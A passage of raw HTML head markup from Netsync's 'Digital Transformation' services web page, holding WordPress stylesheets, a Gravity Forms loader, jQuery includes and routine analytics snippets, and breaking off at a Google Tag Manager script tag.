

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netsync.com/services/digital-transformation/
body_size: 28464
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
  <head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Netsync | Digital Transformation | Services</title>

    <meta name="application-name" content="Netsync" />
    <link rel="shortcut icon" href="https://www.netsync.com/wp-content/themes/netsync_2020/assets/images/favicon.ico">
    <link rel="pingback" href="https://www.netsync.com/xmlrpc.php">
    <link rel="alternate" type="application/rss+xml" title="Netsync RSS Feed" href="https://www.netsync.com/feed/" />

    <!-- wordpress head functions -->
    <meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//b2082063.smushcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netsync.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netsync.com%2Fservices%2Fdigital-transformation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netsync.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netsync.com%2Fservices%2Fdigital-transformation%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.netsync.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.netsync.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://www.netsync.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.50' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netsync.com/wp-includes/css/dist/block-library/style.min.css?ver=e715c27dfb94d115ab8c0a5339ef636d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='gutena-tabs-style-inline-css' type='text/css'>
.gutena-tabs-block{display:flex;flex-direction:column;position:relative;row-gap:var(--gutena--tabs-tab-after-gap,10px)}@media only screen and (max-width:780px)and (min-width:361px){.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}@media only screen and (max-width:360px){.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}.gutena-tabs-block>.gutena-tabs-tab{display:flex;flex-wrap:wrap;gap:var(--gutena--tabs-tab-spacing,10px);justify-content:flex-start;list-style:none;margin:0;padding:0;position:relative}.gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title{min-width:var(--gutena--tabs-tab-min-width)}.gutena-tabs-block>.gutena-tabs-tab.tab-center{justify-content:center}.gutena-tabs-block>.gutena-tabs-tab.tab-right{justify-content:flex-end}.gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title{flex:1 0 var(--gutena--tabs-tab-min-width,auto);min-width:none}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{background:var(--gutena--tabs-tab-background-gradient-color,var(--gutena--tabs-tab-background-color,#fff));border-bottom:var(--gutena--tabs-tab-border-bottom);border-left:var(--gutena--tabs-tab-border-left);border-radius:var(--gutena--tabs-tab-border-radius);border-right:var(--gutena--tabs-tab-border-right);border-top:var(--gutena--tabs-tab-border-top);box-shadow:var(--gutena--tabs-tab-box-shadow);color:var(--gutena--tabs-tab-text-color,#000);cursor:pointer;font-family:var(--gutena--tabs-tab-font-family,inherit);font-size:var(--gutena--tabs-tab-font-size,14px);font-style:var(--gutena--tabs-tab-font-style);font-weight:var(--gutena--tabs-tab-font-weight);padding:var(--gutena--tabs-tab-padding);position:relative;text-align:center;text-transform:var(--gutena--tabs-tab-text-transfrom)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-mobile,var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding)))}}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover{background:var(--gutena--tabs-tab-hover-background-gradient-color,var(--gutena--tabs-tab-hover-background-color,#fff));border-bottom:var(--gutena--tabs-tab-hover-border-bottom,var(--gutena--tabs-tab-border-bottom));border-left:var(--gutena--tabs-tab-hover-border-left,var(--gutena--tabs-tab-border-left));border-radius:var(--gutena--tabs-tab-hover-border-radius,var(--gutena--tabs-tab-border-radius));border-right:var(--gutena--tabs-tab-hover-border-right,var(--gutena--tabs-tab-border-right));border-top:var(--gutena--tabs-tab-hover-border-top,var(--gutena--tabs-tab-border-top));box-shadow:var(--gutena--tabs-tab-hover-box-shadow,var(--gutena--tabs-tab-box-shadow));color:var(--gutena--tabs-tab-hover-text-color,var(--gutena--tabs-tab-text-color,#000));z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-hover-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active{background:var(--gutena--tabs-tab-active-background-gradient-color,var(--gutena--tabs-tab-active-background-color,#fff));border-bottom:var(--gutena--tabs-tab-active-border-bottom);border-left:var(--gutena--tabs-tab-active-border-left);border-radius:var(--gutena--tabs-tab-active-border-radius);border-right:var(--gutena--tabs-tab-active-border-right);border-top:var(--gutena--tabs-tab-active-border-top);box-shadow:var(--gutena--tabs-tab-active-box-shadow);color:var(--gutena--tabs-tab-active-text-color,#000);z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-active-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path{stroke-width:5px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content{align-items:center;display:inline-flex;flex-direction:row;height:100%;justify-content:center}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon{height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg{height:100%;fill:var(--gutena--tabs-tab-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon{margin-left:-3px;margin-right:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right{flex-direction:row-reverse}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon{margin-left:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);margin-right:-3px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top{flex-direction:column}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon{margin-bottom:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-content{margin:0!important;position:relative;z-index:2}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{background:var(--gutena--tabs-tab-container-background-gradient-color,var(--gutena--tabs-tab-container-background-color,#fff));border-bottom:var(--gutena--tabs-tab-container-border-bottom);border-left:var(--gutena--tabs-tab-container-border-left);border-radius:var(--gutena--tabs-tab-container-border-radius);border-right:var(--gutena--tabs-tab-container-border-right);border-top:var(--gutena--tabs-tab-container-border-top);box-shadow:var(--gutena--tabs-tab-container-box-shadow);color:var(--gutena--tabs-tab-container-text-color,#000);margin:0;padding:var(--gutena--tabs-tab-container-padding)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-mobile,var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding)))}}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active){display:none}

/*# sourceURL=https://www.netsync.com/wp-content/plugins/gutena-tabs/build/style-index.css */
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://www.netsync.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1764888988' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.netsync.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ns-gray-light: #DBDBDB;--wp--preset--color--ns-gray-dark: #969696;--wp--preset--color--ns-charcoal: #272F32;--wp--preset--color--ns-blue: #004976;--wp--preset--color--ns-blue-bright: #3A8CC1;--wp--preset--color--ns-blue-medium: #2A668C;--wp--preset--color--ns-blue-light: #DAE9EE;--wp--preset--color--ns-blue-light-alt: #92ABBE;--wp--preset--color--ns-orange: #F05A26;--wp--preset--color--ns-orange-light: #FFC114;--wp--preset--color--netsync-landing-blue: #00BCEB;--wp--preset--color--netsync-landing-yellow: #FFC000;--wp--preset--color--netsync-landing-orange: #F26622;--wp--preset--color--netsync-landing-slate-grey: #8DA6B9;--wp--preset--color--netsync-landing-light-grey: #D4E4E9;--wp--preset--color--ns-sustainability-tan: #EEE9DF;--wp--preset--color--ns-sustainability-green: #61A05C;--wp--preset--color--ns-body-color: #4D4D4D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='d2-event-drawing-frontend-css' href='https://www.netsync.com/wp-content/plugins/d2-event-drawing/d2-event-drawing-frontend.css?ver=1758571895' type='text/css' media='all' />
<link rel='stylesheet' id='ggbl_lightbox_css-css' href='https://www.netsync.com/wp-content/plugins/gg-lightbox/ggbl-lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='rtec_styles-css' href='https://www.netsync.com/wp-content/plugins/registrations-for-the-events-calendar-pro/css/rtec-styles.css?ver=2.28.5' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.netsync.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=e715c27dfb94d115ab8c0a5339ef636d' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.netsync.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.netsync.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.netsync.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css-css' href='https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/owlcarousel/assets/owl.carousel.min.css?ver=20200224' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css-theme-css' href='https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/owlcarousel/assets/owl.theme.default.min.css?ver=20200224' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/icz3dvw.css?ver=20201203' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.netsync.com/wp-content/themes/netsync_2020/assets/css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='netsync-style-css' href='https://www.netsync.com/wp-content/themes/netsync_2020/style.css?v=0.0.1.2.1.2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.netsync.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.netsync.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.netsync.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netsync.com/wp-json/wp/v2/pages/72794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netsync.com/xmlrpc.php?rsd" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ph2o8hndxb");
		</script>
		<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.netsync.com"><link rel="https://theeventscalendar.com/" href="https://www.netsync.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.netsync.com"><link rel="alternate" href="https://www.netsync.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
